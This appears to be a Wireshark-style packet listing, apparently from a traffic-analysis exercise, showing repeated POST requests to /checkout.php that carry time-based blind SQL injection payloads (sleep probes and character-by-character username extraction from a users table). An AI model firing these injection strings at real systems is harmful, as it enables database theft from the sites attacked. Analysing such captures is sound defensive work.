 http and http.request.method == POST && ip.src == 162.210.198.131
No. Time Source Destination Protocol Length Value Info
5266 15:25:18.994825 162.210.198.131 146.112.128.150 HTTP 130 vrzauiezhau' OR sleep(1)-- -,vreatuoezaa POST /checkout.php HTTP/1.1
5678 15:25:21.568256 162.210.198.131 146.112.128.150 HTTP 153 vrzauiezhau' OR (SELECT sleep(5) FROM user)-- -,vreatuoezaa POST /checkout.php HTTP/1.1
5690 15:25:21.642066 162.210.198.131 146.112.128.150 HTTP 154 vrzauiezhau' OR (SELECT sleep(5) FROM users)-- -,vreatuoezaa POST /checkout.php HTTP/1.1
7756 15:25:37.234039 162.210.198.131 146.112.128.150 HTTP 210 vrbeaifuazi' OR IF(SUBSTRING((SELECT username FROM users),1,1… POST /checkout.php HTTP/1.1
7858 15:25:37.826438 162.210.198.131 146.112.128.150 HTTP 210 vrbeaifuazi' OR IF(SUBSTRING((SELECT username FROM users),1,1… POST /checkout.php HTTP/1.1
7950 15:25:38.360499 162.210.198.131 146.112.128.150 HTTP 210 vrbeaifuazi' OR IF(SUBSTRING((SELECT username FROM users),1,1… POST /checkout.php HTTP/1.1
8042 15:25:38.897701 162.210.198.131 146.112.128.150 HTTP 210 vrbeaifuazi' OR IF(SUBSTRING((SELECT username FROM users),1,1… POST /checkout.php HTTP/1.1
8134 15:25:39.434080 162.210.198.131 146.112.128.150 HTTP 210 vrbeaifuazi' OR IF(SUBSTRING((SELECT username FROM users),1,1… POST /checkout.php HTTP/1.1
8238 15:25:40.047656 162.210.198.131 146.112.128.150 HTTP 210 vrbeaifuazi' OR IF(SUBSTRING((SELECT username FROM users),1,1… POST /checkout.php HTTP/1.1
8352 15:25:40.756219 162.210.198.131 146.112.128.150 HTTP 210 vrbeaifuazi' OR IF(SUBSTRING((SELECT username FROM users),1,1… POST /checkout.php HTTP/1.1
8456 15:25:41.413895 162.210.198.131 146.112.128.150 HTTP 210 vrbeaifuazi' OR IF(SUBSTRING((SELECT username FROM users),1,1… POST /checkout.php HTTP/1.1
8600 15:25:42.297213 162.210.198.131 146.112.128.150 HTTP 210 vrbeaifuazi' OR IF(SUBSTRING((SELECT username FROM users),1,1… POST /checkout.php HTTP/1.1
8726 15:25:43.035050 162.210.198.131 146.112.128.150 HTTP 210 vrbeaifuazi' OR IF(SUBSTRING((SELECT username FROM users),1,1… POST /checkout.php HTTP/1.1
8842 15:25:43.724794 162.210.198.131 146.112.128.150 HTTP 210 vrbeaifuazi' OR IF(SUBSTRING((SELECT username FROM users),1,1… POST /checkout.php HTTP/1.1
8964 15:25:44.428530 162.210.198.131 146.112.128.150 HTTP 210 vrbeaifuazi' OR IF(SUBSTRING((SELECT username FROM users),1,1… POST /checkout.php HTTP/1.1
9098 15:25:45.217703 162.210.198.131 146.112.128.150 HTTP 210 vrbeaifuazi' OR IF(SUBSTRING((SELECT username FROM users),1,1… POST /checkout.php HTTP/1.1